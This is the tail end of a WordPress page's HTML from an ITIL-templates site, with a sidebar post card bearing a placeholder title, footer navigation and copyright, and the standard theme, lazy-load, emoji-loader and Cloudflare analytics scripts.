							<a class="post-img" href="https://myitiltemplates.com/here-whats-in-battlefield-animal-need-edition-neardummy-text-7/" title="Here What’s In Battle field Animal Need Edition Neardummy text"><img width="200" height="200" src="https://myitiltemplates.com/wp-content/uploads/2022/06/automotive_06-200x200.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://myitiltemplates.com/wp-content/uploads/2022/06/automotive_06-200x200.jpg 200w, https://myitiltemplates.com/wp-content/uploads/2022/06/automotive_06-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
						</div>
										<div class="post-content">
												<div class="entry-cat">
														<a href="https://myitiltemplates.com/category/internet/">Internet</a>
														, <a href="https://myitiltemplates.com/category/technology/">Technology</a>
												</div>
												<h4 class="entry-title title-animation-black-normal"><a href="https://myitiltemplates.com/here-whats-in-battlefield-animal-need-edition-neardummy-text-7/">Here What’s In Battle field Animal Need Edition Neardummy text</a></h4>
													<div class="entry-date"><i class="far fa-calendar-alt icon"></i>June 29, 2022</div>
											</div>
				</div>
			</div>
						
				</div>
		</div>		<div id="rt-categories-2" class="widget rt-category"><div class="rt-widget-title-holder"><h3 class="widgettitle">HOT CATEGORIES<span class="titledot"></span><span class="titleline"></span></h3></div>		<div class="rt-category rt-category-style2">
					</div>

		</div>	</aside>
</div>				</div>
			</div>
		</div>
	</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer class="no-sticky">
	<div id="footer-3" class="footer-area">
		
	<div class="footer-top-area " style="background:#0f1012">		
		<div class="container">
						<div class="footer-logo-area">
								<div class="footer-logo"><a class="light-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/4-3.png" class="attachment-full size-full" alt="" /></a>
				</div>
								<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="https://myitiltemplates.com/about-us/">About Us</a></li>
<li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9333"><a href="https://myitiltemplates.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9331"><a rel="privacy-policy" href="https://myitiltemplates.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>							</div>
									<div class="copyright">© 2022 My Itil Templates. All Rights Reserved by <a target="_blank" rel="nofollow" href="https://myitiltemplates.com/">My Itil Templates</a></div>
					</div>
	</div>
	</div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neeon%20v2.0/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="rtrs-app-js-extra">
/* <![CDATA[ */
var rtrs = {"pro":"1","recaptcha":"1","recaptcha_sitekey":"admin","highlight":"Highlight?","remove_highlight":"Remove Highlight?","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","sure_txt":"Are you sure to delete?","pro_label":"[PRO]","pro_cons_limit":"3","pros_alt_txt":"3 pros field are allowed","cons_alt_txt":"3 cons field are allowed","write_txt":"Write here!","nonce":"3df1786713","ajaxurl":"https://myitiltemplates.com/wp-admin/admin-ajax.php","post_id":"9358","current_page":"1"};
//# sourceURL=rtrs-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/plugins/review-schema/assets/js/app.min.js?ver=2.2.6" id="rtrs-app-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/bootstrap.min.js?ver=2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/jquery.ticker.js?ver=2.0" id="news-ticker-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/theia-sticky-sidebar.min.js?ver=2.0" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/jquery.magnific-popup.min.js?ver=2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/wow.min.js?ver=2.0" id="rt-wow-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/rt-parallax.js?ver=2.0" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/isotope.pkgd.min.js?ver=2.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/swiper.min.js?ver=2.0" id="swiper-min-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="neeon-main-js-extra">
/* <![CDATA[ */
var neeonObj = {"stickyMenu":"1","siteLogo":"\u003Ca href=\"https://myitiltemplates.com/\" alt=\"My Itil Template\"\u003E\u003C/a\u003E","extraOffset":"70","extraOffsetMobile":"52","tickerTitleText":"TRENDING","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","ajaxURL":"https://myitiltemplates.com/wp-admin/admin-ajax.php","post_scroll_limit":"1","nonce":"d909529d43"};
//# sourceURL=neeon-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/js/main.js?ver=2.0" id="neeon-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myitiltemplates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://myitiltemplates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ad428c4b21d41b2b753a8336ff216ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>